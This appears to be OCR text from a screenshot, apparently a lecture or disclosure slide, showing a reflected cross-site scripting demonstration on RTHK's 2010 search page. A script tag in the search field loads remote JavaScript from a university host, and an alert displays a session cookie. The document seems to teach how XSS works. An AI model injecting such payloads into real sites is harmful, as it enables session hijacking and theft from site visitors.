 RTHK - Windows Internet Explorer
http://search.rthk.org.hk/search/index_2010.php?submitform=2&lang=chi&queryType=arch_all&queryStr1=
File Edit View Favorites Tools Help
Favorites
RTHK
文字 | 繁 | 簡 | Eng | 手機 | 小工具 | Podcast | 常見問題 | 網站指南
分享
2010.10.02
星期六 HKT 15:26
31°C 66%
rthk.hk
RTHK
香港電台
香港電台網站
搜尋
主頁 電台 電視 Web+ 新聞 直播 節目重溫 myrthk
進階搜查器 Advanced Search
節目重溫 Programme Archive 香港電台網站提供12個月的節目重溫 rthk.hk provides 12-month's online archive
電視節目 TV | 一台 Radio1 | 二台 Radio2 | 三台 Radio3| 四台 Radio4 | 五台 Radio5 | 普通話台 RadioPTH | 全部 All channels
<script src=http://www.cse.cuhk.edu.hk/~pclee/xss.js></script>
搜尋
搜尋範圍 Search Area
新聞及財經 News |
中華文化 Chinese Cu
傳媒透視 Media Diges
Message from webpage
Patrick reads the cookiesearchSessnews=dc694801ed4055f98386ce295071b087
OK